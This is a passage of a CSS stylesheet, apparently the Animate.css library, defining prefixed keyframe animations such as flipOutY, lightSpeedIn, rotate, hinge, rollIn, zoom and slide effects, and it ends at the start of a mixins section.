            transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
          animation-name: flipOutY;
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
            transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
            transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
            transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
            transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
            transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
            transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
          animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
          animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
            transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
            transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
          animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
            transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
            transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
          animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
          animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
          animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
          animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
            transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
            transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
          animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
            transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
            transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
          animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
          animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
          animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
          animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
            transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
            transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
          animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
            transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
            transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(0, 700px, 0);
            transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
            transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
            transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(0, 700px, 0);
            transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
          animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
            transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
            transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
          animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
            transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
            transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
          animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
          animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
            transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
            transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
          animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
            transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
            transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
          animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
          animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
          animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
          animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
            transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
            transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
          animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
            transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
            transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
            transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
            transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
          animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
          animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
          animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
          animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
          animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
          animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
          animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
          animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
          animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
          animation-name: slideOutUp;
}

/******************************************************************
Stylesheet: Mixins & Constants Stylesheet
******************************************************************/
ul[id^=noty_] * {
  box-sizing: content-box;
